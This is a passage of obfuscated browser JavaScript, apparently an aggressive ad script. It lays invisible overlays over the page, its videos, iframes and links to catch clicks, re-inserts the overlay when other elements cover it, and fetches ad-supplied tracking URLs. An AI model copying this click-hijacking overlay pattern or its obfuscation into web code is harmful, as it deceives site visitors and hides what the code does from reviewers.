_0x5b3f90=_0x372f37,_0x4c884a=document[_0x5b3f90(0xb0e)+_0x5b3f90(0x5a0)](_0x5b3f90(0x149c));return _0x4c884a[_0x5b3f90(0xf6e)+_0x5b3f90(0x6d6)](_0x5b3f90(0xc85),_0xa72b23=>{const _0x581457=_0x5b3f90;this.#i[_0x581457(0x171b)](_0x581457(0x799)+_0x581457(0xa12)),this[_0x581457(0x1375)+_0x581457(0x1567)](_0xa72b23);},this.#R),_0x4c884a[_0x5b3f90(0xf6e)+_0x5b3f90(0x6d6)](_0x5b3f90(0x95f),_0x28adaf=>{const _0x4522e5=_0x5b3f90;this.#i[_0x4522e5(0x171b)](_0x4522e5(0xc17)+_0x4522e5(0x1513)),this[_0x4522e5(0x1375)+_0x4522e5(0x1567)](_0x28adaf);},this.#R),_0x4c884a;}#N(_0x72bf86){const _0x1202ee=_0x372f37;let _0x28aad5;const _0x2baf7a=_0x72bf86===document[_0x1202ee(0x707)];if(_0x28aad5=_0x37dc07&&_0x2baf7a&&!this[_0x1202ee(0xd65)]?this.#ne():this.#se(),_0x2baf7a)_0x28aad5['id']=_0x321d4a,_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xb90)]=_0x1202ee(0x127a),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x443)]=_0x1202ee(0x127a),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x13a8)]=(window[_0x1202ee(0x414)]||document[_0x1202ee(0x707)][_0x1202ee(0xd22)+'h'])+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xbe1)]=(window[_0x1202ee(0x116b)+'t']||document[_0x1202ee(0x707)][_0x1202ee(0xc02)+'ht'])+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x10f5)]=_0x1202ee(0x6a6);else{const _0x21a9c5=_0x72bf86[_0x1202ee(0x1559)+_0x1202ee(0xdc5)+'t']();_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xb90)]=_0x21a9c5[_0x1202ee(0xb90)]+window[_0x1202ee(0xf7d)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x443)]=_0x21a9c5[_0x1202ee(0x443)]+window[_0x1202ee(0x8c4)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x13a8)]=_0x21a9c5[_0x1202ee(0x13a8)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0xbe1)]=_0x21a9c5[_0x1202ee(0xbe1)]+'px',_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x10f5)]=_0x1202ee(0x1245),_0x28aad5[_0x1202ee(0x7cd)+'te'](_0x2a4a50,'');}return _0x28aad5[_0x1202ee(0x7cd)+'te'](_0x533827,this.#c),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x64d)]=this.#oe(_0x72bf86)[_0x1202ee(0x733)](),_0x28aad5[_0x1202ee(0x54e)][_0x1202ee(0x3cc)+_0x1202ee(0x82d)]=_0x1202ee(0x139a)+'t',document[_0x1202ee(0x707)][_0x1202ee(0x664)+'d'](_0x28aad5),_0x28aad5;}[_0x372f37(0x120a)+_0x372f37(0xa8e)](){const _0x524222=_0x372f37,_0x4e0759=document[_0x524222(0x13b3)+_0x524222(0x111b)](_0x524222(0xb83));for(let _0x8b0e01=0x0;_0x8b0e01<_0x4e0759[_0x524222(0x93d)];_0x8b0e01++)this[_0x524222(0xab9)+_0x524222(0x1409)][_0x524222(0x16e1)+_0x524222(0xc0f)+_0x524222(0x1df)](_0x4e0759[_0x8b0e01])&&(this[_0x524222(0xfc2)+_0x524222(0xcf3)][_0x524222(0x10ae)]({'video':_0x4e0759[_0x8b0e01],'overlay':this.#N(_0x4e0759[_0x8b0e01])}),this.#i[_0x524222(0x171b)](_0x524222(0xc9f)+_0x524222(0x66d)+_0x524222(0xe68),this[_0x524222(0xfc2)+_0x524222(0xcf3)][this[_0x524222(0xfc2)+_0x524222(0xcf3)][_0x524222(0x93d)]-0x1]));}[_0x372f37(0x1649)+_0x372f37(0x85d)](){const _0x4c6574=_0x372f37,_0x566df7=document[_0x4c6574(0x13b3)+_0x4c6574(0x111b)](_0x4c6574(0x65a));for(let _0x11e0d2=0x0;_0x11e0d2<_0x566df7[_0x4c6574(0x93d)];_0x11e0d2++)this[_0x4c6574(0xab9)+_0x4c6574(0x1409)][_0x4c6574(0x16e1)+_0x4c6574(0xc0f)+_0x4c6574(0x1df)](_0x566df7[_0x11e0d2])&&(this[_0x4c6574(0x1107)+_0x4c6574(0xba4)][_0x4c6574(0x10ae)]({'iframe':_0x566df7[_0x11e0d2],'overlay':this.#N(_0x566df7[_0x11e0d2])}),this.#i[_0x4c6574(0x171b)](_0x4c6574(0xa53)+_0x4c6574(0x9a9)+_0x4c6574(0x168e),this[_0x4c6574(0x1107)+_0x4c6574(0xba4)][this[_0x4c6574(0x1107)+_0x4c6574(0xba4)][_0x4c6574(0x93d)]-0x1]));}[_0x372f37(0x1710)+_0x372f37(0xdc0)](){const _0x33e6ea=_0x372f37,_0x3c3874=document[_0x33e6ea(0x13b3)+_0x33e6ea(0x111b)]('a');for(let _0xbb4392=0x0;_0xbb4392<_0x3c3874[_0x33e6ea(0x93d)];_0xbb4392++)this[_0x33e6ea(0xab9)+_0x33e6ea(0x1409)][_0x33e6ea(0x16e1)+_0x33e6ea(0xc0f)+_0x33e6ea(0x1df)](_0x3c3874[_0xbb4392])&&this[_0x33e6ea(0xe28)+_0x33e6ea(0xba4)][_0x33e6ea(0x10ae)]({'anchor':_0x3c3874[_0xbb4392],'overlay':this.#N(_0x3c3874[_0xbb4392])});}[_0x372f37(0x420)+_0x372f37(0xe0b)](){const _0x2a1b00=_0x372f37;for(let _0x1852d4=0x0;_0x1852d4<this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x2a1b00(0x93d)];_0x1852d4++)this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x1852d4][_0x2a1b00(0x1255)][_0x2a1b00(0x6a3)][_0x2a1b00(0x379)+'d'](this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x1852d4][_0x2a1b00(0x1255)]),this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x1852d4][_0x2a1b00(0x1255)]=null;this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x2a1b00(0x93d)]=0x0;}[_0x372f37(0xd5c)+_0x372f37(0x1505)](){const _0x58968e=_0x372f37;for(let _0x3d5fc4=0x0;_0x3d5fc4<this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x58968e(0x93d)];_0x3d5fc4++)this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x3d5fc4][_0x58968e(0x1255)][_0x58968e(0x6a3)][_0x58968e(0x379)+'d'](this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x3d5fc4][_0x58968e(0x1255)]),this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x3d5fc4][_0x58968e(0x1255)]=null;this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x58968e(0x93d)]=0x0;}[_0x372f37(0xe99)+_0x372f37(0xcc0)](){const _0x2ee9ff=_0x372f37;for(let _0x5b3942=0x0;_0x5b3942<this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x2ee9ff(0x93d)];_0x5b3942++)this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x5b3942][_0x2ee9ff(0x1255)][_0x2ee9ff(0x6a3)][_0x2ee9ff(0x379)+'d'](this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x5b3942][_0x2ee9ff(0x1255)]),this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x5b3942][_0x2ee9ff(0x1255)]=null;this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x2ee9ff(0x93d)]=0x0;}[_0x372f37(0x4aa)+_0x372f37(0x466)]=()=>{const _0x2fd8d4=_0x372f37,_0x1f4e57=this.#N(document[_0x2fd8d4(0x707)]);if(_0x568ad6||(_0x50515c(window,_0x2fd8d4(0x720),_0x2a3157[_0x2fd8d4(0xc65)]({'divOverlay':_0x1f4e57,'element':window})),_0x50515c(document[_0x2fd8d4(0x707)],_0x2fd8d4(0x720),_0x2a3157[_0x2fd8d4(0xc65)]({'divOverlay':_0x1f4e57,'element':window}))),this[_0x2fd8d4(0x128f)+'y']=_0x1f4e57,this[_0x2fd8d4(0x214)+_0x2fd8d4(0x417)])try{this.#ae();}catch(_0x4c6415){this.#i[_0x2fd8d4(0x1648)](_0x4c6415);}};[_0x372f37(0x89d)+_0x372f37(0x1513)](){const _0xe6c489=_0x372f37;this.#i[_0xe6c489(0x171b)](_0xe6c489(0x1e3)+_0xe6c489(0x14be)),this[_0xe6c489(0x128f)+'y']?(this[_0xe6c489(0x214)+_0xe6c489(0x417)]&&this.#le(),_0x568ad6||(_0xbdce76(window,_0x2a3157),_0xbdce76(document[_0xe6c489(0x707)],_0x2a3157)),this[_0xe6c489(0x128f)+'y'][_0xe6c489(0x6a3)][_0xe6c489(0x379)+'d'](this[_0xe6c489(0x128f)+'y']),this[_0xe6c489(0x128f)+'y']=null):this.#i[_0xe6c489(0x171b)](_0xe6c489(0x1010)+_0xe6c489(0x806));}[_0x372f37(0xf15)+_0x372f37(0x10ed)](){const _0x47f87e=_0x372f37;this[_0x47f87e(0x214)+_0x47f87e(0x417)]=!0x1,this[_0x47f87e(0x89d)+_0x47f87e(0x1513)](),this[_0x47f87e(0x4aa)+_0x47f87e(0x466)](),this[_0x47f87e(0x214)+_0x47f87e(0x417)]=!0x0;}#oe(_0x105052){const _0x51aceb=_0x372f37;if(_0x105052!==document[_0x51aceb(0x707)]&&this[_0x51aceb(0xab9)+_0x51aceb(0x1409)][_0x51aceb(0x971)]()&&!this[_0x51aceb(0xab9)+_0x51aceb(0x1409)][_0x51aceb(0xa94)+_0x51aceb(0x1581)+_0x51aceb(0x385)]){const _0x19185d=window[_0x51aceb(0x6cc)+_0x51aceb(0x9ab)](_0x105052);let _0x3fa440=parseInt(_0x19185d[_0x51aceb(0x64d)],0xa);return Number[_0x51aceb(0xead)](_0x3fa440)?_0x3fa440=0x1:_0x3fa440+=0x1,_0x3fa440;}return _0x316168;}#ae(){const _0x10200c=_0x372f37,_0x3b1959={};_0x3b1959[_0x10200c(0x5d2)]=!0x1,_0x3b1959[_0x10200c(0xa8c)]=!0x0,_0x3b1959[_0x10200c(0xbea)]=!0x0,(this[_0x10200c(0x173a)]=new MutationObserver(_0x414265=>{const _0x565244=_0x10200c;for(let _0x4fd35e=0x0;_0x4fd35e<_0x414265[_0x565244(0x93d)];_0x4fd35e++){const _0x3f2de0=_0x414265[_0x4fd35e];for(let _0x251afc=0x0;_0x251afc<_0x3f2de0[_0x565244(0x43f)][_0x565244(0x93d)];_0x251afc++)if(_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x54e)]&&parseInt(_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x54e)][_0x565244(0x64d)],0xa)>=0x1&&_0x3f2de0[_0x565244(0x43f)][_0x251afc]['id']!==_0x321d4a&&!_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x123b)+'te'](_0x565244(0x11cb))&&!_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x123b)+'te'](_0x2a4a50))return this.#i[_0x565244(0x171b)](_0x565244(0x83d)+_0x565244(0x1159),_0x3f2de0[_0x565244(0x43f)][_0x251afc],_0x565244(0x416)+_0x565244(0x549)+_0x565244(0x11f1)+_0x565244(0x9b2)+_0x565244(0x319)+_0x565244(0x94b)+_0x565244(0xdf4)+_0x565244(0xd7a)+_0x565244(0x16c4)),void this[_0x565244(0xf15)+_0x565244(0x10ed)]();}}),this[_0x10200c(0x173a)][_0x10200c(0x9b5)](document[_0x10200c(0x707)],_0x3b1959));}#le(){const _0x1c121d=_0x372f37;this[_0x1c121d(0x173a)]&&this[_0x1c121d(0x173a)][_0x1c121d(0x1299)](),this[_0x1c121d(0x173a)]=null;}}class _0x3a5f2c{[_0x372f37(0xcd8)+_0x372f37(0x1391)+_0x372f37(0x147f)]=null;[_0x372f37(0xa94)+_0x372f37(0x1581)+_0x372f37(0x385)]=!0x1;#ce=!0x1;constructor(_0x6d8445,_0x50c3cb,_0x489837){const _0x5586d6=_0x372f37;this[_0x5586d6(0xcd8)+_0x5586d6(0x1391)+_0x5586d6(0x147f)]=_0x6d8445,this[_0x5586d6(0xa94)+_0x5586d6(0x1581)+_0x5586d6(0x385)]=_0x50c3cb,this[_0x5586d6(0x3e3)]=_0x489837;}[_0x372f37(0x971)](){const _0x21b0c7=_0x372f37;return!!this[_0x21b0c7(0xcd8)+_0x21b0c7(0x1391)+_0x21b0c7(0x147f)];}[_0x372f37(0xd92)+_0x372f37(0x47c)+_0x372f37(0xd6e)+_0x372f37(0x7aa)](){this.#ce=!0x0;}[_0x372f37(0x16e1)+_0x372f37(0xc0f)+_0x372f37(0x1df)](_0x581b80,_0x41973d=[],_0x16e74d=[]){const _0x2956db=_0x372f37;if(_0x581b80[_0x2956db(0x123b)+'te'](_0x533827))return _0x581b80[_0x2956db(0x82b)+'te'](_0x533827)===this[_0x2956db(0x3e3)];if(_0x581b80[_0x2956db(0x123b)+'te'](_0x2956db(0x13ff)))return'1'===_0x581b80[_0x2956db(0x82b)+'te'](_0x34e90e)&&!this.#ce;0x0===_0x41973d[_0x2956db(0x93d)]&&(_0x41973d=Array[_0x2956db(0xd83)](document[_0x2956db(0x13b3)+_0x2956db(0x111b)](_0x3b4abb)));for(const _0x474674 of _0x41973d)if(_0x474674[_0x2956db(0x5ec)](_0x581b80))return'1'===_0x581b80[_0x2956db(0x82b)+'te'](_0x34e90e)&&!this.#ce;if(this[_0x2956db(0x971)]()){0x0===_0x16e74d[_0x2956db(0x93d)]&&(_0x16e74d=document[_0x2956db(0x13b3)+_0x2956db(0x111b)](this[_0x2956db(0xcd8)+_0x2956db(0x1391)+_0x2956db(0x147f)]));for(let _0x2aa36d=0x0;_0x2aa36d<_0x16e74d[_0x2956db(0x93d)];_0x2aa36d++)if(_0x581b80===_0x16e74d[_0x2aa36d])return this[_0x2956db(0xa94)+_0x2956db(0x1581)+_0x2956db(0x385)];return!this[_0x2956db(0xa94)+_0x2956db(0x1581)+_0x2956db(0x385)];}return!0x0;}}class _0x30298e{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x242ca2,_0x30a228,_0x1d3c08,_0x376edb,_0x4460df){this.#t=_0x242ca2,this.#i=_0x1d3c08,this.#r=0x0,this.#n=_0x30a228,this.#s=_0x376edb,this.#o=_0x4460df;}[_0x372f37(0xa6d)](_0x5318a2){const _0x5a9615=_0x372f37;let _0x36f8b7=null;switch(_0x5318a2[_0x5a9615(0x355)]){case 0x1:this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0xc37)+_0x5a9615(0x930)+'n\x20'+(this.#t[_0x5a9615(0x13c7)]?_0x5a9615(0x6e1):_0x5a9615(0xb0f))+_0x5a9615(0x104f)),_0x36f8b7=this.#t[_0x5a9615(0x13c7)]?_0x26e8a1(_0x5318a2[_0x5a9615(0x4de)]):_0x17bf7c(_0x5318a2[_0x5a9615(0x4de)]);break;case 0x3:this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0x150d)+_0x5a9615(0x1470)+'\x20'+(this.#t[_0x5a9615(0x13c7)]?_0x5a9615(0x6e1):_0x5a9615(0xb0f))+_0x5a9615(0x104f)),_0x36f8b7=this.#t[_0x5a9615(0x13c7)]?_0x1b0e40(_0x5318a2[_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x13a8)],_0x5318a2['ad'][_0x5a9615(0xbe1)]):_0x23673b(_0x5318a2[_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x13a8)],_0x5318a2['ad'][_0x5a9615(0xbe1)]);break;case 0x4:if(_0x5318a2[_0x5a9615(0xd15)+_0x5a9615(0x29d)])return this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0xdd4)+_0x5a9615(0x350)+_0x5a9615(0xfee)),void this.#a(_0x5318a2);this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0x1722)+_0x5a9615(0x75f)+(this.#t[_0x5a9615(0x13c7)]?_0x5a9615(0x6e1):_0x5a9615(0xb0f))+_0x5a9615(0x104f)),_0x36f8b7=this.#t[_0x5a9615(0x13c7)]?_0x2bed1a(_0x34e90e):_0x1aac8a(_0x34e90e);break;default:return void this.#i[_0x5a9615(0x1648)](_0x5a9615(0x80d)+_0x5a9615(0xf5a)+_0x5a9615(0x224)+_0x5318a2[_0x5a9615(0x355)]);}const _0x162471=document[_0x5a9615(0xb0e)+_0x5a9615(0x5a0)](_0x5a9615(0x149c));document[_0x5a9615(0x707)][_0x5a9615(0x664)+'d'](_0x162471);const _0x33a3e3={};_0x33a3e3[_0x5a9615(0x142d)]=_0x5a9615(0xd3d);const _0x18a3dd=_0x162471[_0x5a9615(0xab8)+'ow'](_0x33a3e3),_0x57e96f=this.#t[_0x5a9615(0x13c7)]?_0x4b069f:_0x4f36b3;if(_0x18a3dd[_0x5a9615(0x664)+'d'](_0x57e96f(this.#t[_0x5a9615(0xafa)][_0x5a9615(0xc42)],_0x5318a2[_0x5a9615(0x4de)],this.#l(),_0x36f8b7[_0x5a9615(0x1097)],_0x5318a2[_0x5a9615(0x431)])),0x4===_0x5318a2[_0x5a9615(0x355)]){const _0x76c900=_0x18a3dd[_0x5a9615(0x1244)+_0x5a9615(0x1590)](_0x5a9615(0x15b4)+_0x5a9615(0x6a8));_0x76c900[_0x5a9615(0x3e0)+_0x5a9615(0x16a8)][_0x5a9615(0x1361)]=_0x5318a2[_0x5a9615(0x1049)],_0x76c900[_0x5a9615(0x1340)]=_0x5a9615(0x59f)+_0x5a9615(0xd67)+_0x5a9615(0x915);}if(!this.#t[_0x5a9615(0x2ec)+_0x5a9615(0x13fb)]&&this.#t[_0x5a9615(0x15e5)+_0x5a9615(0x86e)+_0x5a9615(0x124b)]>0x0){this.#r=this.#t[_0x5a9615(0x15e5)+_0x5a9615(0x86e)+_0x5a9615(0x124b)],_0x18a3dd[_0x5a9615(0x1244)+_0x5a9615(0x1590)](_0x5a9615(0x76e)+'n')[_0x5a9615(0x56a)]=this.#l();const _0x31c3a7=setInterval(()=>{const _0x2300b9=_0x5a9615;this.#r--,_0x18a3dd[_0x2300b9(0x1244)+_0x2300b9(0x1590)](_0x2300b9(0x76e)+'n')[_0x2300b9(0x56a)]=this.#l(),0x0===this.#r&&clearInterval(_0x31c3a7);},0x3e8);}_0x18a3dd[_0x5a9615(0x1244)+_0x5a9615(0x1590)](_0x5a9615(0x76e)+'n')[_0x5a9615(0xf6e)+_0x5a9615(0x6d6)](_0x5a9615(0x95f),()=>{const _0x5c39f5=_0x5a9615;this.#r>0x0||(this.#i[_0x5c39f5(0x171b)](_0x5c39f5(0x9bd)+_0x5c39f5(0xe92)+_0x5c39f5(0xcec)+_0x5c39f5(0x35b)+_0x5c39f5(0x992)+_0x5c39f5(0x15ff)+_0x5c39f5(0xe3b)+_0x5c39f5(0x1c6)+'k'),_0x162471[_0x5c39f5(0x531)](),_0x36f8b7[_0x5c39f5(0x12b3)]&&window[_0x5c39f5(0x7b0)+_0x5c39f5(0x1316)](_0x5c39f5(0x720),_0x36f8b7[_0x5c39f5(0x12b3)]),this.#n());});}#l(){const _0x5566a3=_0x372f37;let _0x229bd0=this.#t[_0x5566a3(0xafa)][_0x5566a3(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x5566a3(0xafa)][_0x5566a3(0xb00)];return 0x1===this.#r&&(_0x229bd0=this.#t[_0x5566a3(0xafa)][_0x5566a3(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x5566a3(0xafa)][_0x5566a3(0x10d2)]),0x0===this.#r&&(_0x229bd0=this.#t[_0x5566a3(0x2ec)+_0x5566a3(0x13fb)]?this.#t[_0x5566a3(0xafa)][_0x5566a3(0x10a4)]:this.#t[_0x5566a3(0xafa)][_0x5566a3(0x1703)]),_0x229bd0;}#a(_0x5040d9){const _0x3dbdcd=_0x372f37,_0xa1f67=new DOMParser()[_0x3dbdcd(0xf25)+_0x3dbdcd(0x114e)](_0x5040d9[_0x3dbdcd(0x1049)],_0x3dbdcd(0x8bf))[_0x3dbdcd(0x13b3)+_0x3dbdcd(0x679)](_0x3dbdcd(0x14d0)),_0x25b6bc=document[_0x3dbdcd(0xb0e)+_0x3dbdcd(0x5a0)](_0x3dbdcd(0x14d0));_0x25b6bc[_0x3dbdcd(0x54e)][_0x3dbdcd(0x64d)]=_0x3dbdcd(0xbe8),_0xa1f67[_0x3dbdcd(0x1340)]?_0x25b6bc[_0x3dbdcd(0x7cd)+'te'](_0x3dbdcd(0x1340),_0xa1f67[_0x3dbdcd(0x1340)]):_0x25b6bc[_0x3dbdcd(0x44d)]=_0xa1f67[_0x3dbdcd(0x44d)];const _0x4d9ff8=()=>{const _0x15b7fb=_0x3dbdcd,_0x378ca1={};_0x378ca1[_0x15b7fb(0x142d)]=_0x15b7fb(0xa2e),(this.#i[_0x15b7fb(0x171b)](_0x15b7fb(0x1363)),fetch(_0x5040d9[_0x15b7fb(0xb03)],_0x378ca1),_0xbdce76(document,_0x15b7fb(0x1f7),_0x4d9ff8));},_0x42d5ff=()=>{const _0x4164a5=_0x3dbdcd;this.#i[_0x4164a5(0x171b)](_0x4164a5(0xbf2)),_0xbdce76(document,_0x4164a5(0x1f7),_0x4d9ff8),_0xbdce76(document,_0x4164a5(0xc2b),_0x42d5ff),document[_0x4164a5(0x707)][_0x4164a5(0x379)+'d'](_0x25b6bc),this.#n();};_0x50515c(document,_0x3dbdcd(0x1f7),_0x4d9ff8),_0x50515c(document,_0x3dbdcd(0xc2b),_0x42d5ff);let _0x1f8d7c=_0x5040d9[_0x3dbdcd(0x431)];window[_0x5435fa]&&(_0x1f8d7c+=_0x3dbdcd(0xb9a)+window[_0x5435fa]),_0x25b6bc[_0x3dbdcd(0x7b4)]=async()=>{const _0x34a7f5=_0x3dbdcd;try{await fetch(_0x1f8d7c[_0x34a7f5(0x733)]());}catch(_0x4e974d){return this.#i[_0x34a7f5(0x171b)](_0x4e974d),void(this.#o&&!this.#s[_0x34a7f5(0x9da)]()&&(this.#i[_0x34a7f5(0x171b)](_0x34a7f5(0x400)+_0x34a7f5(0x271)+_0x34a7f5(0x47b)+_0x34a7f5(0x47f)),this.#s[_0x34a7f5(0x1b3)+_0x34a7f5(0xafe)]()));}document[_0x34a7f5(0x41b)+_0x34a7f5(0x5a0)](new CustomEvent(_0x34a7f5(0x151b)+_0x34a7f5(0x1460)));},_0x25b6bc[_0x3dbdcd(0x9a2)]=()=>{const _0xdc3e32=_0x3dbdcd;this.#i[_0xdc3e32(0x171b)](_0xdc3e32(0x114f)+_0xdc3e32(0x6bc)+_0xdc3e32(0x550)+_0xdc3e32(0x4b5)),this.#n(_0x38d042);},document[_0x3dbdcd(0x707)][_0x3dbdcd(0x664)+'d'](_0x25b6bc);}}const _0x6b4f26=_0x372f37(0x1080),_0x40ca37=_0x372f37(0x1173)+'k',_0x2a5f1f=_0x372f37(0x26e)+'e',_0x2e1879=_0x372f37(0xcc9);class _0x28aafa extends HTMLElement{#de;constructor(){const _0x3b8f38=_0x372f37;super(),this[_0x3b8f38(0xfc6)+'t']=this[_0x3b8f38(0xab8)+'ow']({'mode':_0x3b8f38(0xd3d)}),this[_0x3b8f38(0x95f)]=_0x835c16=>{const _0x550641=_0x3b8f38;_0x835c16[_0x550641(0x61a)+_0x550641(0x1578)]();const _0x46e117={};_0x46e117[_0x550641(0xfe6)]=!0x0;const _0x53c053=new CustomEvent(_0x40ca37,_0x46e117);this[_0x550641(0x41b)+_0x550641(0x5a0)](_0x53c053);},this[_0x3b8f38(0x107b)]=_0x2112cf=>{const _0x334d9a=_0x3b8f38;_0x2112cf[_0x334d9a(0x61a)+_0x334d9a(0x1578)]();const _0xe392c0={};_0xe392c0[_0x334d9a(0xfe6)]=!0x0;const _0x4bd492=new CustomEvent(_0x2a5f1f,_0xe392c0);this[_0x334d9a(0x41b)+_0x334d9a(0x5a0)](_0x4bd492);},this[_0x3b8f38(0x283)]=()=>{const _0xe0f18a=_0x3b8f38;document[_0xe0f18a(0x41b)+_0xe0f18a(0x5a0)](new CustomEvent(_0xe0f18a(0x2ad)+_0xe0f18a(0x2f4)));};}[_0x372f37(0x418)+_0x372f37(0x168a)](){const _0x321c0f=_0x372f37,_0x16563b=document[_0x321c0f(0x13b3)+_0x321c0f(0x111b)](_0x321c0f(0x9b7)+_0x321c0f(0x6f0));let _0x1fe042=0x0,_0x3fc6dd=_0x321c0f(0xb90);for(let _0x52f938=0x0;_0x52f938<_0x16563b[_0x321c0f(0x93d)];_0x52f938++)_0x16563b[_0x52f938][_0x321c0f(0x5cf)][_0x321c0f(0xf5c)][0x0]?.[_0x321c0f(0xf7a)+'ht']&&(_0x1fe042+=_0x16563b[_0x52f938][_0x321c0f(0x5cf)][_0x321c0f(0xf5c)][0x0][_0x321c0f(0xf7a)+'ht']);const _0xa5d2bd=parseInt(this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x1688)+_0x321c0f(0x942)),0xa),_0x379bcc=this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x104e)+_0x321c0f(0x2e8)+_0x321c0f(0xb90)),_0x1a059b=this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x104e)+_0x321c0f(0x13fe)+'le');_0xa5d2bd?_0x1fe042+=_0xa5d2bd:_0x3fc6dd=_0x37dc07?_0x1a059b:_0x379bcc;const _0x74ea6f=(_0x348e57=>{const _0x566def=_0x321c0f,[_0x2b4297,_0x2d118e=_0x566def(0xbf5)]=_0x348e57[_0x566def(0x10f5)][_0x566def(0x11a8)]('-'),_0x21bbee=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));_0x21bbee['id']=_0x566def(0x569)+_0x348e57['id'],_0x21bbee[_0x566def(0x54e)][_0x2b4297]=_0x348e57[_0x566def(0x616)]+'px',_0x21bbee[_0x566def(0x54e)][_0x2d118e]='0',_0x21bbee[_0x566def(0x54e)][_0x566def(0xcbf)]=_0x566def(0x4cd)+_0x566def(0x231)+_0x566def(0x468)+_0x566def(0x10dd)+_0x566def(0x7a5)+_0x566def(0x16ee)+_0x566def(0x14e4)+_0x566def(0x526)+_0x566def(0xc87)+_0x566def(0x129c),_0x21bbee[_0x566def(0x54e)][_0x566def(0x11ab)]=_0x566def(0xa96),_0x21bbee[_0x566def(0x54e)][_0x566def(0x1741)]=_0x566def(0x1c0),_0x21bbee[_0x566def(0x54e)][_0x566def(0xede)]=_0x566def(0x1131),_0x21bbee[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x6a6),_0x21bbee[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x3ed),_0x21bbee[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xcef)+_0x566def(0x19b),_0x21bbee[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x79b),_0x21bbee[_0x566def(0x54e)][_0x566def(0x6d9)+_0x566def(0x81d)]=_0x566def(0x9d2),_0x21bbee[_0x566def(0x54e)][_0x566def(0x1e6)+_0x566def(0x758)]=_0x566def(0x84d),_0x21bbee[_0x566def(0x54e)][_0x566def(0x773)]=_0x566def(0xc6c),_0x21bbee[_0x566def(0x54e)][_0x566def(0xf6a)+'nt']=_0x566def(0x3a0),_0x21bbee[_0x566def(0x54e)][_0x566def(0xf29)]=_0x566def(0x577),_0x21bbee[_0x566def(0x54e)][_0x566def(0xbf3)]=_0x566def(0x1d9),_0x21bbee[_0x566def(0x54e)][_0x566def(0x20e)]=_0x566def(0x62d)+_0x566def(0x1472)+_0x566def(0x889),_0x21bbee[_0x566def(0x54e)][_0x566def(0xeb1)]=_0x566def(0x461),_0x21bbee[_0x566def(0x54e)][_0x566def(0x64d)]=_0x566def(0x4e9),_0x21bbee[_0x566def(0x54e)][_0x566def(0x54f)]=_0x566def(0xfe2),_0x21bbee[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x6ef),_0x21bbee[_0x566def(0x54e)][_0x566def(0x1197)]=_0x566def(0x45a);const _0x1bffbb=()=>{const _0x543649=_0x566def;window[_0x543649(0x414)]<0x17c?_0x21bbee[_0x543649(0x54e)][_0x543649(0x13a8)]=_0x543649(0x14fd):_0x21bbee[_0x543649(0x54e)][_0x543649(0x13a8)]=_0x543649(0x6ef);};_0x1bffbb();const 